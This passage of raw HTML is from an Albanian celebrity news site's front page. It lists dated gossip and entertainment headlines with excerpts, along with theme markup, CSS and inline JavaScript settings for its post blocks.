                            <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 26/01/2026</div>
                        </div>
                        
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
                    <style scoped>.jnews_module_320307_19_697a79e5d820c .jeg_block_heading_4 .jeg_block_title span { background: #dd3333; }.jnews_module_320307_19_697a79e5d820c .jeg_block_heading_4 .jeg_block_title span, .jnews_module_320307_19_697a79e5d820c .jeg_block_heading_4 .jeg_block_title i { color: #ffffff; }</style>
                    <script>var jnews_module_320307_19_697a79e5d820c = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_4","header_background":"#dd3333","header_secondary_background":"","header_text_color":"#ffffff","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"1","post_offset":"13","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"9774","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":6,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_27"};</script>
                </div><div  class="jeg_postblock_29 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_320307_20_697a79e5d9273   postet1" data-unique="jnews_module_320307_20_697a79e5d9273">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts ">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
					<div class="jeg_post_category">
						<span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
					</div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/nena-e-brikenes-thyen-heshtjen-per-mateon-kemi-qene-dakord/">Nëna e Brikenës thyen heshtjen për Mateon: Kemi qenë dakord&#8230;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/nena-e-brikenes-thyen-heshtjen-per-mateon-kemi-qene-dakord/" ><i class="fa fa-clock-o"></i> 25/01/2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
					<div class="jeg_post_category">
						<span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
					</div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/bora-zemani-hap-zemren-per-faljen-ne-dashuri-nuk-genjehem-di-ku-eshte-gabuar/">Bora Zemani hap zemrën për faljen në dashuri: Nuk gënjehem, di ku është gabuar&#8230;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/bora-zemani-hap-zemren-per-faljen-ne-dashuri-nuk-genjehem-di-ku-eshte-gabuar/" ><i class="fa fa-clock-o"></i> 25/01/2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_320307_20_697a79e5d9273 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"19","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"9774","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"yes","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","show_border":"","el_id":"","el_class":"postet1","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_29"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-3 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-9 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_6 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_320307_21_697a79e5dab45   " data-unique="jnews_module_320307_21_697a79e5dab45">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_lg_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/eshte-ndare-nga-partneri-veprimi-i-fundit-i-roneles-na-beri-te-dyshojme/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Është ndarë nga partneri? Veprimi i fundit i Ronelës na bëri të dyshojmë!" sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="596" data-full-height="450" data-src="https://revistawho.com/wp-content/uploads/2026/01/IMG_0767-350x250.jpeg" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/IMG_0767-350x250.jpeg 350w, https://revistawho.com/wp-content/uploads/2026/01/IMG_0767-120x86.jpeg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
					<div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/eshte-ndare-nga-partneri-veprimi-i-fundit-i-roneles-na-beri-te-dyshojme/">Është ndarë nga partneri? Veprimi i fundit i Ronelës na bëri të dyshojmë!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/eshte-ndare-nga-partneri-veprimi-i-fundit-i-roneles-na-beri-te-dyshojme/"><i class="fa fa-clock-o"></i> 25/01/2026</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Ronela Hajati është rikthyer sërish në qendër të vëmendjes së mediave rozë, këtë herë jo për një projekt të ri...</p>
                            <a href="https://revistawho.com/eshte-ndare-nga-partneri-veprimi-i-fundit-i-roneles-na-beri-te-dyshojme/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/vita-productions-prezantohet-zyrtarisht-me-musical-et-filmat-dhe-projektet-e-medha-televizive/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="“Vita Productions”, prezantohet zyrtarisht: me musical-et, filmat dhe projektet e mëdha televizive." sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="1280" data-full-height="854" data-src="https://revistawho.com/wp-content/uploads/2026/01/54799e26-6040-4539-96c3-f29736923806-350x250.jpeg" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/54799e26-6040-4539-96c3-f29736923806-350x250.jpeg 350w, https://revistawho.com/wp-content/uploads/2026/01/54799e26-6040-4539-96c3-f29736923806-120x86.jpeg 120w, https://revistawho.com/wp-content/uploads/2026/01/54799e26-6040-4539-96c3-f29736923806-750x536.jpeg 750w, https://revistawho.com/wp-content/uploads/2026/01/54799e26-6040-4539-96c3-f29736923806-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
					<div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/vita-productions-prezantohet-zyrtarisht-me-musical-et-filmat-dhe-projektet-e-medha-televizive/">“Vita Productions”, prezantohet zyrtarisht: me musical-et, filmat dhe projektet e mëdha televizive.</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/vita-productions-prezantohet-zyrtarisht-me-musical-et-filmat-dhe-projektet-e-medha-televizive/"><i class="fa fa-clock-o"></i> 25/01/2026</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Bashkëpunëtorë të artit, medias dhe biznesit u mblodhën pak ditë më parë, në eventin e prezantimit të “Vita Productions”, kompanisë së...</p>
                            <a href="https://revistawho.com/vita-productions-prezantohet-zyrtarisht-me-musical-et-filmat-dhe-projektet-e-medha-televizive/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/deshtojne-perpjekjet-per-pajtim-futbollisti-i-njohur-ndahet-serish-nga-gruaja-dhe-arsyeja-eshte-e-njejte-tradhtia/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Dështojnë përpjekjet për pajtim, futbollisti i njohur ndahet sërish nga gruaja dhe arsyeja është e njëjtë: Tradhtia!" sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="1512" data-full-height="1080" data-src="https://revistawho.com/wp-content/uploads/2026/01/IMG_0677-350x250.jpeg" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/IMG_0677-350x250.jpeg 350w, https://revistawho.com/wp-content/uploads/2026/01/IMG_0677-300x214.jpeg 300w, https://revistawho.com/wp-content/uploads/2026/01/IMG_0677-600x429.jpeg 600w, https://revistawho.com/wp-content/uploads/2026/01/IMG_0677-150x107.jpeg 150w, https://revistawho.com/wp-content/uploads/2026/01/IMG_0677-120x86.jpeg 120w, https://revistawho.com/wp-content/uploads/2026/01/IMG_0677-750x536.jpeg 750w, https://revistawho.com/wp-content/uploads/2026/01/IMG_0677-1140x814.jpeg 1140w, https://revistawho.com/wp-content/uploads/2026/01/IMG_0677.jpeg 1512w" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
					<div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/sport/" class="category-sport">Sport</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/deshtojne-perpjekjet-per-pajtim-futbollisti-i-njohur-ndahet-serish-nga-gruaja-dhe-arsyeja-eshte-e-njejte-tradhtia/">Dështojnë përpjekjet për pajtim, futbollisti i njohur ndahet sërish nga gruaja dhe arsyeja është e njëjtë: Tradhtia!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/deshtojne-perpjekjet-per-pajtim-futbollisti-i-njohur-ndahet-serish-nga-gruaja-dhe-arsyeja-eshte-e-njejte-tradhtia/"><i class="fa fa-clock-o"></i> 24/01/2026</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Ish-sulmuesi i Chelsea-t dhe kapiteni i Spanjës, Álvaro Morata, raportohet se është larguar nga shtëpia ku jetonte me bashkëshorten Alice...</p>
                            <a href="https://revistawho.com/deshtojne-perpjekjet-per-pajtim-futbollisti-i-njohur-ndahet-serish-nga-gruaja-dhe-arsyeja-eshte-e-njejte-tradhtia/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					<style scoped>.jnews_module_320307_21_697a79e5dab45 .jeg_block_heading_4 .jeg_block_title span { background: #ed1a73; }</style>
					<script>var jnews_module_320307_21_697a79e5dab45 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_4","header_background":"#ed1a73","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"22","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"9774","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_6"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_27 jeg_postblock_blog_2 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_320307_22_697a79e5dcc8d   " data-unique="jnews_module_320307_22_697a79e5dcc8d">
                    
                    <div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_4 format-standard">
		<div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                                <span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
                            </div>
							<figure class="article__figure figure--hoverable exclusive-article__jeg_thumb">
                            <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/ndihem-e-bekuar-rita-ora-na-shkriu-zemrat-me-dedikimin-per-gjyshen/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="“Nuk e di çfarë ka në atë ujë”, Rita Ora flet me krenari për yjet e muzikës nga Kosova!" sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="1500" data-full-height="844" data-src="https://revistawho.com/wp-content/uploads/2024/09/IMG_8202-350x250.jpeg" data-srcset="https://revistawho.com/wp-content/uploads/2024/09/IMG_8202-350x250.jpeg 350w, https://revistawho.com/wp-content/uploads/2024/09/IMG_8202-120x86.jpeg 120w, https://revistawho.com/wp-content/uploads/2024/09/IMG_8202-750x536.jpeg 750w, https://revistawho.com/wp-content/uploads/2024/09/IMG_8202-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div></figure>
                    
                        <h3 class="jeg_post_title"><a href="https://revistawho.com/ndihem-e-bekuar-rita-ora-na-shkriu-zemrat-me-dedikimin-per-gjyshen/" >“Ndihem e bekuar”, Rita Ora na shkriu zemrat me dedikimin për gjyshen</a></h3>
                        <div class="jeg_post_meta">
                            
                            <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 24/01/2026</div>
                        </div>
                        
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
                    <style scoped>.jnews_module_320307_22_697a79e5dcc8d .jeg_block_heading_4 .jeg_block_title span { background: #8224e3; }</style>
                    <script>var jnews_module_320307_22_697a79e5dcc8d = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_4","header_background":"#8224e3","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"1","post_offset":"25","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"9774","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":6,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_27"};</script>
                </div><div  class="jeg_postblock_29 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_320307_23_697a79e5ddba5   postet1" data-unique="jnews_module_320307_23_697a79e5ddba5">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts ">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
					<div class="jeg_post_category">
						<span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
					</div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/i-kam-si-motra-paris-hilton-rita-dhe-bebe-te-bukura-brenda-dhe-jashte/">“I kam si motra”, Paris Hilton: Rita dhe Bebe, të bukura brenda dhe jashtë!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/i-kam-si-motra-paris-hilton-rita-dhe-bebe-te-bukura-brenda-dhe-jashte/" ><i class="fa fa-clock-o"></i> 23/01/2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
					<div class="jeg_post_category">
						<span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
					</div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/nje-virus-ndryshoi-gjithcka-rrefimi-prekes-i-kledi-kadiut-per-te-birin-pse-atij-dhe-jo-mua/">“Një virus ndryshoi gjithçka”, rrëfimi prekës i Kledi Kadiut për të birin: Pse atij dhe jo mua?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/nje-virus-ndryshoi-gjithcka-rrefimi-prekes-i-kledi-kadiut-per-te-birin-pse-atij-dhe-jo-mua/" ><i class="fa fa-clock-o"></i> 23/01/2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_320307_23_697a79e5ddba5 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"29","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"9774","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"yes","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","show_border":"","el_id":"","el_class":"postet1","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_29"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_27 jeg_postblock_blog_2 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_320307_24_697a79e5dedb9   " data-unique="jnews_module_320307_24_697a79e5dedb9">
                    
                    <div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_4 format-standard">
		<div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                                <span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
                            </div>
							<figure class="article__figure figure--hoverable exclusive-article__jeg_thumb">
                            <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/heidi-baci-pas-10-vitesh-e-shoh-veten-ne-politike/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Heidi Baci: Pas 10 vitesh e shoh veten në politikë!" sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="640" data-full-height="373" data-src="https://revistawho.com/wp-content/uploads/2026/01/IMG_0654-350x250.jpeg" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/IMG_0654-350x250.jpeg 350w, https://revistawho.com/wp-content/uploads/2026/01/IMG_0654-120x86.jpeg 120w" data-sizes="auto" data-expand="700" /></div></a>
                    </div></figure>
                    
                        <h3 class="jeg_post_title"><a href="https://revistawho.com/heidi-baci-pas-10-vitesh-e-shoh-veten-ne-politike/" >Heidi Baci: Pas 10 vitesh e shoh veten në politikë!</a></h3>
                        <div class="jeg_post_meta">
                            
                            <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 23/01/2026</div>
                        </div>
                        
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
                    <style scoped>.jnews_module_320307_24_697a79e5dedb9 .jeg_block_heading_4 .jeg_block_title span { background: #eeee22; }.jnews_module_320307_24_697a79e5dedb9 .jeg_block_heading_4 .jeg_block_title span, .jnews_module_320307_24_697a79e5dedb9 .jeg_block_heading_4 .jeg_block_title i { color: #000000; }</style>
                    <script>var jnews_module_320307_24_697a79e5dedb9 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_4","header_background":"#eeee22","header_secondary_background":"","header_text_color":"#000000","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"1","post_offset":"26","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"9774","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":6,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_27"};</script>
                </div><div  class="jeg_postblock_29 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_320307_25_697a79e5dfb33   postet1" data-unique="jnews_module_320307_25_697a79e5dfb33">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts ">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
					<div class="jeg_post_category">
						<span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
					</div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/bes-kallaku-ne-nje-marredhenie-te-re-ja-detaji-qe-na-beri-te-dyshojme/">Bes Kallaku në një marrëdhënie të re? Ja detaji që na bëri të dyshojmë!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/bes-kallaku-ne-nje-marredhenie-te-re-ja-detaji-qe-na-beri-te-dyshojme/" ><i class="fa fa-clock-o"></i> 22/01/2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
					<div class="jeg_post_category">
						<span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
					</div>
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/nga-skandali-ne-rikthim-chiara-ferragni-nis-nje-kapitull-te-ri-me-brandin-nderkombetar/">Nga skandali në rikthim: Chiara Ferragni nis një kapitull të ri me brandin ndërkombëtar!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/nga-skandali-ne-rikthim-chiara-ferragni-nis-nje-kapitull-te-ri-me-brandin-nderkombetar/" ><i class="fa fa-clock-o"></i> 22/01/2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
